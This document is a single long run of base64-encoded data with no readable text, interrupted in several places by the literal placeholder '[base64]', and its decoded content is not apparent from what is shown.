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[base64]/uzJEt99xJvTYtR7F3kJbfYAou3LU3U0XIxoAgEK2/rheIlCgHYxNL59c5XkAIXUtKN6PcnKnOA2fouak4X5YxCyzhkS50//SweQ6f8hVQQJkM6ZsTB1fknfsPskxZ+YEWq4B/ZIB+HCCfv97LnUzWtYGQICMSIk9DXxDxJIPATBcqe+tBpidK/ZpZ7UadZNtlxoSVvlgVdrBN4872Y77hw3lTLno643yuHxplX/VtAnX+2ML8Lbm4pU8qg56IJzGUj83yVpPLID3TgRzXwGeY9pdbrNCUrHLC7k8DXwLFDaSlviwEHxLZ1Nr0W3EIBtafy/2UYCL3I3w9teKQ0L0LxPRM58eQD0h0dAyDQ0gEMLfFcVBWDUQH0y3ZMv1X7a0/8NhQ8m+gkMkGP4UcuEaXLRLI4d0KPkGOA0KCwwAZJIFcjDi87pREKOKOEwIZnrukHOLOe/19461CcQiOhy3+nwe2fk+4brqVdfvRZBXtC/ZzHHJdDIF0hdfwvHY/veSpGKqSrSwINYJFDx0th+96tNAVGvIvd7t5bCct93CsBDGNG4DV5ua79PzYJmK6bxjJJu7iHQDIjgvSdXnm5DLPbMwYKzgK5dWlaMPKQ1iJ/z/6LTsalBKC8d9ju7OZxEbGnHNUISW1AZAA3ppS9pXnl1tkO1hgdvqliIQgCyW1qQSOROsUw8xS1bVKx/[base64]/cmZ74+S4i01jjtdgSzi80eyUiNEsly0zXOJOYao/qiz3nS6+aQCqKyT13nWwOW3nfc9EyiEgnUwwt+mSUyRaLefUq+v7HVKAftRCti+1p6q7s5cn2Rgnypq+3O7qAUObY4t/huQiyzxoMF0+q7e1L73sE9Xe5BKkiORD4YEMmIq2/mnK04PRR/MFOoPsFlC2Zt9rJjNKj+keaoZAf1wvoo/2iWsblvuGGGph2c2zjIawxq48vHrrxWsty4VeCN5Lh2dxL2VuC7Fz9cmKBTNrElxDcMlaALecKQReBjbqK4B8RPPj63o3GNU4m4HSTQLK6KaleKP6jqDHc4K/xBb75qOch+xvSj3k5ex0A0GBrdrjQ14oOMMLPvcRHiG0D/kwBlwRpQ3jCX4Ieo2EulNFIxIZgk72VYZ2rYeijJ21U41/GbTds835oYISEkUDYLsnlwZty8LUr58XYYFzflazlGiFCy/O2n/swJrIvH1o8uuIUgKQxyysjEsd7uu/HF4Yw6HihMGSS8XRkT1kLM4ftGAvQanSC7aV9viFqe9SuU5ItNLQaf1aGcwM8YjBWvRtuBgJ1IbJzhvc0P/[base64]/+K5uVaNrvN/OkqXfptUQYM0dKrJ1rHob6/qE+/4VgBDkyJHBjsiXpiSHz/dfBAjzHEUzY4sAEtdj/hnRkZgIp2yHRsX57EqEXMGoKKpwphBTOL1oOpwUju2Xycm3Qd57oQYU5+liTWAvKF6XmbKIShNClGTKH4OQxhufqZ/5KSj6UBfzoqCzTcf5xjwJuqPIujV+nyBNO7GQR/QkqlcWLiJP6HsydXyqiPgTA/iDqoVPk1KdfUMOw2eiDa+JmYReWKnRGgFJ1KqxZiRyZ5e1Ip/n5YEji2mXVv3aPePcC/FImv+ZCSTByAXnBq0PiqSMIvluyDYdeZcwc4vroaAIdOef76GG9Yljd5wVhpGSUGg2/q16X/fiPHA2vpi3Ps8BI2yO2HY1gK/[base64]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[base64]/Om/DdDvx4eHj3FfUj3lY2bVMXkYl6JgGAM3FnXkpSVhFWR1n98B64dX/1carZoQkNJqBHjyjCNps7y3gVupanwcjbkgDW6fw+FaJXc/3HI59RDHEHtah58jVw6F6H/00dEjEsrEtsuUiyT4pMIIHxYx2WRqfys+uLix/U4rdTtcE34zrbeGCDZJxYyec4g1xf2Me/wt6Gz5FVJI+nfNyMOj+c4B2lXeqFhLATE9/cboFGmIkNHRs5rUICFC453uP0TwWcsv9RgnMf6yWJ0hBDeKrgPcB0o/y88INg1J190zMP/ZgqzMRYFpdncqoTOvTNORMtHzfM7Rlkk9cK/[base64]/vVacrl6C+WnaJYhP1SY53PczpNt04+zk128KWoTw+yLDC3k9GSbrdfwGzHG2Vc6vdDYgF0SA2PuT8WGtgyaR6UV7eolMTKw0nTYv/[base64]/AXXLx87nUL9zApp+wuC2TaQ3DH/JSDtU6kWq6UhEWvHIAe/Z1eIwIxo3cCacBFvihn8k/OFVTbY+prkr8ieTHMWb1qkMPYmco4w3M2vfOd+s57oTHXxdvSUtSVmsabqoIKueADQtMrT+ktWN/Zhl7XLeg620nMH6foIg91RfEqPq2ivxUo6aMpEdLqQktyeUv5aSG2yyzKBRZRdBCD8VDJvcyrnEx5nRk6r0fvcAvZWqnpgM6HrKyhI8ppY4irww73JnehLGwj7nXthWceJ9RTwwzs49ZMc+sI7tIipvr4uPbrPudP/RYnV+5m2iqc23N9UitIKVFMkRPqab0z89pdT94GScXdoO0PamiQWnKeqt4j3I/cDajlK4AGLXz/FzPqKAdegQpVqb3r0K+wbQ6Buw3c8TGchu4ilqg3rlcw96qGZ/DLQsDhzklyYCgVn7wmuWq6nS8UtGDyUwchuIRbTZL3AR9cJ9VFw1mwBTWe4uDUpEE+5MV1zbcV4yyAjFvAczNxcNluszAKApjDzR95xzt/P/fTjQVyMC63pDsUtAoQw74QwfM1XxGJF20vDDdY6cun3IJ7MSsNSn0Ql/[base64]/g9m/3cp0fiP2MhnTl3xSnC/wHldySOSrAOcT1wDKBggFR4n0+zisrM4IZdXEvRsPrNF4/OHq/mqs0YB0eCFLhI3zPKbQ2mIeg0VaAlODwcy53OwtVT+urKrPK3m6yRVGM7wTdrMcHGkshBd59n42e7TOkOS1jvufTaTq/In5QbeCdOt4s8fFr9ZG658A/afugx7xmJDOEJ2qlJFptHPtdSkJ4/NZqv/m7nIN1nzdAEmYmtCRMEAWcSDICHjwA8cZgLdZ6w5xzCwACcCyhiKA/ZZ/DA5JJTusEqkBZOUZkw+MLtxdFWc4AwuF1fBAetNIz3nfBSodSeGDpF++fcCQ1rltyEJN8vSgJh3S3EigPZookVG3NGOYGuigbrkYfUE/8uO8KKFFtw3LWYa2o/dXixxSUOspZOeva7s2/uBKv04UZf3l/BtfaASGgE6DFRAF04Mj59NVolbp5kmgG6s0eEEvZvFbsRHOxFZ8NISL7URCMgA0wBOIPmYzalqjrZhqv6B7BoqoQZqswaQ5peBvZrh306j/XQ4WO8+xbA0Q7aj7gTixKynCQ/[base64]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[base64]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[base64]/iLpRFCkcn7UpWIW4aTUkw9wP6qoykeSV9FcI5+E8HPIM2vZ9iGT7kystAfysYTPFrMHLgz9oflKl9xUz8ziDmx8YD7YEKT588DoNqbpZIypyYL/9bsyMbqVwDc4ZmgdJdJ6t/TmQqrxATgep2QPcWoNC2QtyF194VXF+uOh5JWzEof5NG9kDfHa90bgLua+ewbOhqPs835KqGedet1EwoW1JCXxT82lCkTVSiDujB1ojrb7j27OzocV3ZRVFKvLLpdtsCvM44LQxr3vDr0KAGi8Jh+6UOjr+12mK5+tQCeh+hYhFoF4nmQhVs9gT/6Unreto1DlcsfwGpgVPKiKHtR21ukyKQWLusx1/I2t5E2asXpIcmAfp49tsl9EmkB8XhQDIOKrGwTei6/IH4W5P8wFt0okSMIvlYNN/nkhOImr7DWht2r3m8BXF0FuHCUEFNW9whud9Yi+myO4vTsBG4MhQxpDI8raL5mKg5ZCTjBQAzQxvKfaaK/TgNOqPdAAYiCR2omBbXlJcbGlgDVaYpht/2HBTIp0RQ12WUFka0P/61Vk/hVwu0VR1WyyQFW917AUiI9pco5CuKbFiys9JW7qFCs7pyogCofJwnDslcU5NsjtM78sHCm+j+7eJzKz+K6T7UkXH1v7gnN2wQX6ZzoH/GohsyBfR7YglVYTh+dQ8RPaYVkmSoOg+mqxaEROpK+3YqfFRhtCWwDNeJ1VUcZM7P0m75ycxdz3hNkX+KRvnwQBbzK42JZU6GCtKyS5y1v3jfyqZ7LeEtbGA5de2qB4+KsnhkYqOefytfeZSuwIa0WHItf6Ux1M9ygatiZjHK2RqjCWgQ4ckM4kRkOxqTGYYm4I7/aMW9PFa0smVShmZIxnx2vT56ULc6bz/xsgl6zKTTSWGlWzqK7qACbHovGaqq13eWSYcL0DLGXHBM9OG/KKA2jcoRWQ2L4xOv8t3QRL8Llfc3sUaGu/TXEF0LaAUaXqYci19EDTmMVlswD5hozDNFlY2QQL9FH8yOKyv9Q52hDz1cC6VTbharX3xQfS4va+tGajLJtkpu13jKJIBna6dT3+WAt2AHrJKKMacUxpSV4vUapYF5cvSgLTGhpUAPSXnRqjxM8ThpvKTDhFIDLs/DgxMVIgaeb11R8nRAesp5i2uCnJY+ekf1J+UXkR83qwDcWi0g/UlL6snBiNpTKR5GgscxxS/tVK6FEt2sbrTBChpu9pNfn8C6zRPBxtng3ELJQ8Fs7yiSTBTPDg/btp8wVGyUYNgsD0FPWKU5/ypj15hCfMtEk7WOqzJX8r51vKCITLhI5IhX3QTE5bxg3XbAGSbeh0/7Mrx9BXem4Rmn+Fgwk/TCrq44m4/9YBTuGOjy3Df3CzR/V/A4j+6eoYeVkmQSIFKaQW5bdySr3qShE3DJXtH8z18bX+HeW89QvXTQggoKBq1pJAyn/52K11YLdoWEnXo0DGIgNzBB6A00/E0OMYSwUG0sXi9xaN/XZQiixTZLJBD9rRUS4+lXHUh3pbmV7cyvG+9YE3FbeZOl/cIHPFKjzJRJAiEyBS5PFhTVGIDVmJUg9hJdx0YD1gpZS8yBlma2h6j5xYgbKXAYEGC/[base64]/JAs/jyJQ8zi5Hm61O2QO0kAKs9k8RZco326PNZxWMpV9cg6siruyqABpGWs7m6Iv7Awje+QdJyA3ssTuJ/JZaroYPA/AprJHABlIkTdD4UrfYNvvcqxoY/h2HSxl/dNCDAdOt7Wh7qBYBcKEyogUgNkcV2DWcF/QwtLn/[base64]/gdfvAbKBvU88agwTZsZJe73/GiuNabksQCKWGcuopLvITTPSDa4H